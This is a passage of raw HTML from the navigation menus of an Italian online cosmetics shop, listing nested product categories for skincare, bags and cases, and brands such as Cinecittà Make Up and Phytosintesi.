href="http://stockmakeup.it/index.php/skincare.html"  class="level-top" ><span>Skincare</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="http://stockmakeup.it/index.php/skincare/viso.html" ><span>Viso</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="http://stockmakeup.it/index.php/skincare/viso/antirughe-e-antieta.html" ><span>Antirughe e Antietà</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="http://stockmakeup.it/index.php/skincare/viso/idratare-e-nutrire.html" ><span>Idratare e Nutrire</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="http://stockmakeup.it/index.php/skincare/viso/tonificanti-e-effetto-lifting.html" ><span>Tonificanti e Effetto lifting</span></a></li><li  class="level2 nav-5-1-4 category-item"><a href="http://stockmakeup.it/index.php/skincare/viso/struccanti-e-detergenti.html" ><span>Struccanti e Detergenti</span></a></li><li  class="level2 nav-5-1-5 category-item"><a href="http://stockmakeup.it/index.php/skincare/viso/calmanti-e-lenitiivi.html" ><span>Calmanti e Lenitiivi</span></a></li><li  class="level2 nav-5-1-6 category-item"><a href="http://stockmakeup.it/index.php/skincare/viso/esfoliare-e-purificare.html" ><span>Esfoliare e Purificare</span></a></li><li  class="level2 nav-5-1-7 category-item"><a href="http://stockmakeup.it/index.php/skincare/viso/schiarire-e-illuminare.html" ><span>Schiarire e Illuminare</span></a></li><li  class="level2 nav-5-1-8 category-item"><a href="http://stockmakeup.it/index.php/skincare/viso/booster-viso.html" ><span>Booster Viso</span></a></li><li  class="level2 nav-5-1-9 category-item last"><a href="http://stockmakeup.it/index.php/skincare/viso/trattamenti-specifici.html" ><span>Trattamenti specifici</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="http://stockmakeup.it/index.php/skincare/corpo.html" ><span>Corpo</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="http://stockmakeup.it/index.php/skincare/corpo/rassodanti.html" ><span>Rassodanti</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="http://stockmakeup.it/index.php/skincare/corpo/snellire-e-dimagrire.html" ><span>Snellire e Dimagrire</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="http://stockmakeup.it/index.php/skincare/corpo/anticellulite.html" ><span>Anticellulite</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="http://stockmakeup.it/index.php/skincare/corpo/peeling-e-gommage.html" ><span>Peeling e Gommage</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="http://stockmakeup.it/index.php/skincare/corpo/idratanti-e-nutrienti.html" ><span>Idratanti e Nutrienti</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="http://stockmakeup.it/index.php/skincare/corpo/trattamenti-specifici.html" ><span>Trattamenti specifici</span></a></li><li  class="level2 nav-5-2-7 category-item last"><a href="http://stockmakeup.it/index.php/skincare/corpo/trattamenti-mani-e-piedi.html" ><span>Trattamenti mani e piedi</span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="http://stockmakeup.it/index.php/skincare/linea-speciale-corpo.html" ><span>Linea Speciale Corpo</span></a></li><li  class="level1 nav-5-4 category-item parent"><a href="http://stockmakeup.it/index.php/skincare/linea-pulizia-viso.html" ><span>Linea pulizia viso</span></a><ul class="level1 submenu"><li  class="level2 nav-5-4-1 category-item first"><a href="http://stockmakeup.it/index.php/skincare/linea-pulizia-viso/pelli-sensibili.html" ><span>Pelli sensibili</span></a></li><li  class="level2 nav-5-4-2 category-item"><a href="http://stockmakeup.it/index.php/skincare/linea-pulizia-viso/pelli-normali-secche.html" ><span>Pelli normali / secche</span></a></li><li  class="level2 nav-5-4-3 category-item last"><a href="http://stockmakeup.it/index.php/skincare/linea-pulizia-viso/pelli-grasse-impure.html" ><span>Pelli grasse / impure</span></a></li></ul></li><li  class="level1 nav-5-5 category-item"><a href="http://stockmakeup.it/index.php/skincare/labbra.html" ><span>Labbra</span></a></li><li  class="level1 nav-5-6 category-item parent"><a href="http://stockmakeup.it/index.php/skincare/trattamenti-mirati-specialita.html" ><span>Trattamenti mirati - Specialità</span></a><ul class="level1 submenu"><li  class="level2 nav-5-6-1 category-item first"><a href="http://stockmakeup.it/index.php/skincare/trattamenti-mirati-specialita/trattamenti-viso.html" ><span>Trattamenti viso</span></a></li><li  class="level2 nav-5-6-2 category-item"><a href="http://stockmakeup.it/index.php/skincare/trattamenti-mirati-specialita/trattamenti-corpo.html" ><span>Trattamenti corpo</span></a></li><li  class="level2 nav-5-6-3 category-item"><a href="http://stockmakeup.it/index.php/skincare/trattamenti-mirati-specialita/trattamenti-labbra.html" ><span>Trattamenti labbra</span></a></li><li  class="level2 nav-5-6-4 category-item last"><a href="http://stockmakeup.it/index.php/skincare/trattamenti-mirati-specialita/trattamenti-mani-e-piedi.html" ><span>Trattamenti mani e piedi</span></a></li></ul></li><li  class="level1 nav-5-7 category-item"><a href="http://stockmakeup.it/index.php/skincare/acido-glicolico-e-mandelico.html" ><span>Acido Glicolico e Mandelico</span></a></li><li  class="level1 nav-5-8 category-item"><a href="http://stockmakeup.it/index.php/skincare/natale.html" ><span>Natale</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="http://stockmakeup.it/index.php/skincare/spa.html" ><span>SPA</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="http://stockmakeup.it/index.php/skincare/spa/oli-essenziali.html" ><span>Oli essenziali</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="http://stockmakeup.it/index.php/skincare/spa/chakra-fior-di-loto.html" ><span>Chakra - Fior di Loto</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="http://stockmakeup.it/index.php/skincare/spa/sinergie.html" ><span>Sinergie</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="http://stockmakeup.it/index.php/skincare/spa/integratori-cosmetici.html" ><span>Integratori cosmetici</span></a></li></ul></li><li  class="level1 nav-5-10 category-item parent"><a href="http://stockmakeup.it/index.php/skincare/alghe-fanghi-argille-e-sali.html" ><span>Alghe, fanghi, argille e sali</span></a><ul class="level1 submenu"><li  class="level2 nav-5-10-1 category-item first"><a href="http://stockmakeup.it/index.php/skincare/alghe-fanghi-argille-e-sali/alghe.html" ><span>Alghe</span></a></li><li  class="level2 nav-5-10-2 category-item"><a href="http://stockmakeup.it/index.php/skincare/alghe-fanghi-argille-e-sali/fanghi.html" ><span>Fanghi</span></a></li><li  class="level2 nav-5-10-3 category-item"><a href="http://stockmakeup.it/index.php/skincare/alghe-fanghi-argille-e-sali/argille.html" ><span>Argille</span></a></li><li  class="level2 nav-5-10-4 category-item"><a href="http://stockmakeup.it/index.php/skincare/alghe-fanghi-argille-e-sali/sali-da-bagno.html" ><span>Sali da bagno</span></a></li><li  class="level2 nav-5-10-5 category-item last"><a href="http://stockmakeup.it/index.php/skincare/alghe-fanghi-argille-e-sali/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-5-11 category-item parent"><a href="http://stockmakeup.it/index.php/skincare/depilatori.html" ><span>Depilatori</span></a><ul class="level1 submenu"><li  class="level2 nav-5-11-1 category-item first"><a href="http://stockmakeup.it/index.php/skincare/depilatori/cera-depilatoria.html" ><span>Cera depilatoria</span></a></li><li  class="level2 nav-5-11-2 category-item"><a href="http://stockmakeup.it/index.php/skincare/depilatori/crema-depilatoria.html" ><span>Crema depilatoria</span></a></li><li  class="level2 nav-5-11-3 category-item"><a href="http://stockmakeup.it/index.php/skincare/depilatori/prodotti-dopo-cera.html" ><span>Prodotti dopo cera</span></a></li><li  class="level2 nav-5-11-4 category-item last"><a href="http://stockmakeup.it/index.php/skincare/depilatori/ricariche-rullo-e-accessori.html" ><span>Ricariche rullo e accessori</span></a></li></ul></li><li  class="level1 nav-5-12 category-item"><a href="http://stockmakeup.it/index.php/skincare/solari.html" ><span>Solari</span></a></li><li  class="level1 nav-5-13 category-item"><a href="http://stockmakeup.it/index.php/skincare/igienizzanti-mani.html" ><span>Igienizzanti Mani</span></a></li><li  class="level1 nav-5-14 category-item last"><a href="http://stockmakeup.it/index.php/skincare/idee-regalo.html" ><span>Idee regalo</span></a></li></ul></li><li  class="level0 nav-6 category-item last level-top parent"><a href="http://stockmakeup.it/index.php/borse-valigie-espositori.html"  class="level-top" ><span>Borse - Valigie</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="http://stockmakeup.it/index.php/borse-valigie-espositori/borse-piene-e-vuote.html" ><span>Borse piene e vuote</span></a></li><li  class="level1 nav-6-2 category-item"><a href="http://stockmakeup.it/index.php/borse-valigie-espositori/valigie-piene-e-vuote.html" ><span>Valigie piene e vuote</span></a></li><li  class="level1 nav-6-3 category-item"><a href="http://stockmakeup.it/index.php/borse-valigie-espositori/portapennelli-pieni-e-vuoti.html" ><span>Portapennelli pieni e vuoti</span></a></li><li  class="level1 nav-6-4 category-item"><a href="http://stockmakeup.it/index.php/borse-valigie-espositori/beauty-case-e-porta-trucchi.html" ><span>Beauty Case e Porta Trucchi</span></a></li><li  class="level1 nav-6-5 category-item"><a href="http://stockmakeup.it/index.php/borse-valigie-espositori/espositori.html" ><span>Espositori</span></a></li><li  class="level1 nav-6-6 category-item last"><a href="http://stockmakeup.it/index.php/borse-valigie-espositori/accessori.html" ><span>Accessori</span></a></li></ul></li>    </ul>
</nav>
</div>                </div>

                <div class="navigation-mobile-container">
                    

<!--COLLAPSE-->
    <div class="nav-mobile-container collapse-type">
        <div class="btn-mobile">
            <a id="collapse-button" class="button-mobile collapse-nav" title="Categorie"><i
                        class="fa fa-bars"></i><span class="hidden">Categorie</span></a>
        </div>

        

            <nav id="navigation-mobile" class="navigation-mobile">
                <ul>
                    <li  class="level0 nav-1 category-item first level-top parent"><a href="http://stockmakeup.it/index.php/brand.html"  class="level-top" ><span>Brand</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up.html" ><span>Cinecittà Make Up</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-viso.html" ><span>Linea Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-viso/fondotinta.html" ><span>Fondotinta</span></a></li><li  class="level3 nav-1-1-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-viso/correttori.html" ><span>Correttori</span></a></li><li  class="level3 nav-1-1-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-viso/cipria.html" ><span>Cipria</span></a></li><li  class="level3 nav-1-1-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-viso/terra-fard-polvere-di-riso.html" ><span>Terra - Fard - Polvere di riso</span></a></li><li  class="level3 nav-1-1-1-5 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-viso/primer-e-fissatori.html" ><span>Primer e Fissatori</span></a></li></ul></li><li  class="level2 nav-1-1-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-occhi-e-sopracciglia.html" ><span>Linea Occhi e Sopracciglia</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-occhi-e-sopracciglia/matite.html" ><span>Matite</span></a></li><li  class="level3 nav-1-1-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-occhi-e-sopracciglia/ombretti-e-glitter.html" ><span>Ombretti e Glitter</span></a></li><li  class="level3 nav-1-1-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-occhi-e-sopracciglia/eyeliner.html" ><span>Eyeliner</span></a></li><li  class="level3 nav-1-1-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-occhi-e-sopracciglia/mascara.html" ><span>Mascara</span></a></li><li  class="level3 nav-1-1-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-occhi-e-sopracciglia/prodotti-per-sopracciglia.html" ><span>Prodotti per Sopracciglia</span></a></li><li  class="level3 nav-1-1-2-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-occhi-e-sopracciglia/primer-e-fissatori.html" ><span>Primer e fissatori</span></a></li></ul></li><li  class="level2 nav-1-1-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-labbra.html" ><span>Linea Labbra</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-labbra/rossetti.html" ><span>Rossetti</span></a></li><li  class="level3 nav-1-1-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-labbra/lucidalabbra.html" ><span>Lucidalabbra</span></a></li><li  class="level3 nav-1-1-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-labbra/matite.html" ><span>Matite</span></a></li><li  class="level3 nav-1-1-3-4 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-labbra/correttore.html" ><span>Correttore</span></a></li><li  class="level3 nav-1-1-3-5 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-labbra/fissatore.html" ><span>Fissatore</span></a></li></ul></li><li  class="level2 nav-1-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/smalti.html" ><span>Smalti</span></a></li><li  class="level2 nav-1-1-5 category-item parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-phitomake-up-professional.html" ><span>Linea Phitomake-up Professional</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-5-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-phitomake-up-professional/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-1-5-2 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-phitomake-up-professional/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-1-5-3 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-phitomake-up-professional/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-1-5-4 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-phitomake-up-professional/primer-e-fissatori.html" ><span>Primer e Fissatori</span></a></li><li  class="level3 nav-1-1-5-5 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-phitomake-up-professional/trucchi-teatrali.html" ><span>Trucchi teatrali</span></a></li><li  class="level3 nav-1-1-5-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-phitomake-up-professional/struccanti.html" ><span>Struccanti</span></a></li></ul></li><li  class="level2 nav-1-1-6 category-item parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/tavolozze-e-piramidi.html" ><span>Tavolozze e Piramidi</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-6-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/tavolozze-e-piramidi/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-1-6-2 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/tavolozze-e-piramidi/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-1-6-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/tavolozze-e-piramidi/labbra.html" ><span>Labbra</span></a></li></ul></li><li  class="level2 nav-1-1-7 category-item parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/pennelli.html" ><span>Pennelli</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-7-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/pennelli/pennelli-trucco.html" ><span>Pennelli trucco</span></a></li><li  class="level3 nav-1-1-7-2 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/pennelli/pennelli-professionali.html" ><span>Pennelli professionali</span></a></li><li  class="level3 nav-1-1-7-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/pennelli/set-di-pennelli.html" ><span>Set di pennelli</span></a></li></ul></li><li  class="level2 nav-1-1-8 category-item parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/trucchi-teatrali.html" ><span>Trucchi teatrali</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-8-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/trucchi-teatrali/body-painting.html" ><span>Body Painting</span></a></li><li  class="level3 nav-1-1-8-2 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/trucchi-teatrali/sfx-e-trucco-artistico.html" ><span>SFX e Trucco Artistico</span></a></li></ul></li><li  class="level2 nav-1-1-9 category-item parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/accessori-e-struccanti.html" ><span>Accessori e Struccanti</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-9-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/accessori-e-struccanti/accessori.html" ><span>Accessori</span></a></li><li  class="level3 nav-1-1-9-2 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/accessori-e-struccanti/struccanti.html" ><span>Struccanti</span></a></li></ul></li><li  class="level2 nav-1-1-10 category-item last parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/beauty-case-valigie-espositori.html" ><span>Beauty case - Valigie - Espositori</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-10-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/beauty-case-valigie-espositori/borse-e-valigie-vuote.html" ><span>Borse e Valigie Vuote</span></a></li><li  class="level3 nav-1-1-10-2 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/beauty-case-valigie-espositori/borse-e-valigie-piene.html" ><span>Borse e Valigie Piene</span></a></li><li  class="level3 nav-1-1-10-3 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/beauty-case-valigie-espositori/portapennelli-vuoti.html" ><span>Portapennelli Vuoti</span></a></li><li  class="level3 nav-1-1-10-4 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/beauty-case-valigie-espositori/portapennelli-pieni.html" ><span>Portapennelli Pieni</span></a></li><li  class="level3 nav-1-1-10-5 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/beauty-case-valigie-espositori/espositori-e-strumenti.html" ><span> Espositori e Strumenti</span></a></li></ul></li></ul></li><li  class="level1 nav-1-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/phytosintesi.html" ><span>Phytosintesi</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso.html" ><span>Linee Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-lenitiva-alla-calendula.html" ><span>Linea Lenitiva alla Calendula</span></a></li><li  class="level3 nav-1-2-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-idrolife.html" ><span>Linea Idrolife</span></a></li><li  class="level3 nav-1-2-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-purificante-acneis.html" ><span>Linea Purificante Acneis</span></a></li><li  class="level3 nav-1-2-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-rigenerante-vita-c.html" ><span>Linea Rigenerante Vita-C</span></a></li><li  class="level3 nav-1-2-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-rivitalizzante-collagene.html" ><span>Linea Rivitalizzante Collagene</span></a></li><li  class="level3 nav-1-2-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-tonificante-elasten.html" ><span>Linea Tonificante Elasten</span></a></li><li  class="level3 nav-1-2-1-7 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-vita-e.html" ><span>Linea Nutriente Vita-E</span></a></li><li  class="level3 nav-1-2-1-8 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-acido-mandelico.html" ><span>Linea Acido Mandelico</span></a></li><li  class="level3 nav-1-2-1-9 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-acido-glicolico.html" ><span>Linea Acido Glicolico</span></a></li><li  class="level3 nav-1-2-1-10 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/trattamenti-mirati-specialita.html" ><span>Trattamenti Mirati - Specialità</span></a></li><li  class="level3 nav-1-2-1-11 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-lifting.html" ><span>Linea Lifting</span></a></li><li  class="level3 nav-1-2-1-12 category-item last"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-retinolo.html" ><span>Linea Retinolo</span></a></li></ul></li><li  class="level2 nav-1-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-pulizia-viso.html" ><span>Linea Pulizia Viso</span></a></li><li  class="level2 nav-1-2-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo.html" ><span>Linee Corpo</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/rassodanti-corpo.html" ><span>Rassodanti corpo</span></a></li><li  class="level3 nav-1-2-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/rassodanti-seno.html" ><span>Rassodanti seno</span></a></li><li  class="level3 nav-1-2-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/trattamenti-dimagranti.html" ><span>Trattamenti dimagranti</span></a></li><li  class="level3 nav-1-2-3-4 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/trattamenti-anticellulite.html" ><span>Trattamenti anticellulite</span></a></li><li  class="level3 nav-1-2-3-5 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/trattamenti-adiposita-localizzate.html" ><span>Trattamenti adiposità localizzate</span></a></li><li  class="level3 nav-1-2-3-6 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/alghe-fanghi-argille-sali.html" ><span>Alghe, fanghi, argille, sali</span></a></li><li  class="level3 nav-1-2-3-7 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/elettrogel.html" ><span>Elettrogel</span></a></li><li  class="level3 nav-1-2-3-8 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/linea-al-cioccolato.html" ><span>Linea al cioccolato</span></a></li><li  class="level3 nav-1-2-3-9 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/olii-essenziali.html" ><span>Olii essenziali</span></a></li><li  class="level3 nav-1-2-3-10 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/sinergie.html" ><span>Sinergie</span></a></li><li  class="level3 nav-1-2-3-11 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/chakra.html" ><span>Chakra</span></a></li><li  class="level3 nav-1-2-3-12 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/integratori-cosmetici.html" ><span>Integratori cosmetici</span></a></li><li  class="level3 nav-1-2-3-13 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/gommage.html" ><span>Gommage</span></a></li><li  class="level3 nav-1-2-3-14 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/trattamenti-mani-e-piedi.html" ><span>Trattamenti mani e piedi</span></a></li><li  class="level3 nav-1-2-3-15 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/trattamenti-specifici.html" ><span>Trattamenti specifici</span></a></li><li  class="level3 nav-1-2-3-16 category-item last"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/trattamenti-depilatori.html" ><span>Trattamenti depilatori</span></a></li></ul></li><li  class="level2 nav-1-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/gel-igienizzante-mani.html" ><span>Gel igienizzante mani</span></a></li><li  class="level2 nav-1-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/solari-phytosun.html" ><span>Solari Phytosun</span></a></li><li  class="level2 nav-1-2-6 category-item last parent"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle.html" ><span>Linea Vitapelle</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-6-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-booster-viso.html" ><span>Linea Booster Viso</span></a></li><li  class="level3 nav-1-2-6-2 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-rinnova.html" ><span>Linea RinnovA+</span></a></li><li  class="level3 nav-1-2-6-3 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-antinquinamento.html" ><span>Linea Antinquinamento</span></a></li><li  class="level3 nav-1-2-6-4 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-siero-di-vipera.html" ><span>Linea Siero di Vipera</span></a></li><li  class="level3 nav-1-2-6-5 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-uviox-e-uva-rossa.html" ><span>Linea Uviox e Uva Rossa</span></a></li><li  class="level3 nav-1-2-6-6 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-bava-di-lumaca.html" ><span>Linea Bava di Lumaca</span></a></li><li  class="level3 nav-1-2-6-7 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-aha-alfaidrossiacidi.html" ><span>Linea A.H.A. Alfaidrossiacidi</span></a></li><li  class="level3 nav-1-2-6-8 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-olio-di-oliva.html" ><span>Linea Olio di Oliva</span></a></li><li  class="level3 nav-1-2-6-9 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-acido-ialuronico.html" ><span>Linea Acido Ialuronico</span></a></li><li  class="level3 nav-1-2-6-10 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-cellule-staminali.html" ><span>Linea Cellule Staminali</span></a></li><li  class="level3 nav-1-2-6-11 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-procare-x50.html" ><span>Linea Procare X50</span></a></li><li  class="level3 nav-1-2-6-12 category-item last"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/tratamenti-mirati.html" ><span>Trattamenti Mirati</span></a></li></ul></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi.html" ><span>Linea Vitapelle by Phytosintesi</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-corpo.html" ><span>Linea Corpo</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-booster-viso.html" ><span>Linea Booster Viso</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-rinnova.html" ><span>Linea RinnovA+</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-antinquinamento.html" ><span>Linea Antinquinamento</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-siero-di-vipera.html" ><span>Linea Siero di Vipera</span></a></li><li  class="level2 nav-1-3-6 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-uviox-e-uva-rossa.html" ><span>Linea Uviox e Uva Rossa</span></a></li><li  class="level2 nav-1-3-7 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-bava-di-lumaca.html" ><span>Linea Bava di Lumaca</span></a></li><li  class="level2 nav-1-3-8 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-aha-alfaidrossiacidi.html" ><span>Linea A.H.A Alfaidrossiacidi</span></a></li><li  class="level2 nav-1-3-9 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-olio-di-oliva.html" ><span>Linea Olio di Oliva</span></a></li><li  class="level2 nav-1-3-10 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-acido-ialuronico.html" ><span>Linea Acido Ialuronico</span></a></li><li  class="level2 nav-1-3-11 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-cellule-staminali.html" ><span>Linea Cellule Staminali</span></a></li><li  class="level2 nav-1-3-12 category-item"><a 